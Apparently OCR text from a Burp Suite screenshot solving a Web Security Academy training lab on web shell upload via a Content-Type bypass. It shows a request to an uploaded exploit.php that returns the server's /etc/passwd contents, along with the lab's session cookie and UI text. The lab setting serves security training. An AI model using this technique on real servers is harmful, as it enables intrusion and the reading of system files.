 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a61008b031b73a0819739e100de0000.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a61008b031b73a0819739e100de0000.web-security-academy.net
3 Cookie: session=o0fSn5SeRzC7kuoZmDyL4zwQAG4rbqXo
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 If-None-Match: "2a69-61062c5aab501"
6 If-Modified-Since: Fri, 02 Feb 2024 09:31:09 GMT
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer:
https://0a61008b031b73a0819739e100de0000.web-security-academy.net/my-account?id=wie
ner
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=2, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 02 Feb 2024 09:40:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Inspector
Request body parameters 0
Request cookies 1
Request headers 19
Name Value
:scheme https
:method GET
:path /files/avatars/ex...
:authority 0a61008b031b7...
cookie session=o0fSn...
sec-ch-ua "Chromium";v=...
Web shell upload via Content-Ty × +
https://0a61008b031b73a0819739e100de0000.web-security-academy.net/my-account
Web Security
Academy
Web shell upload via Content-Type restriction bypass
Submit solution Back to lab description
Hom
My Account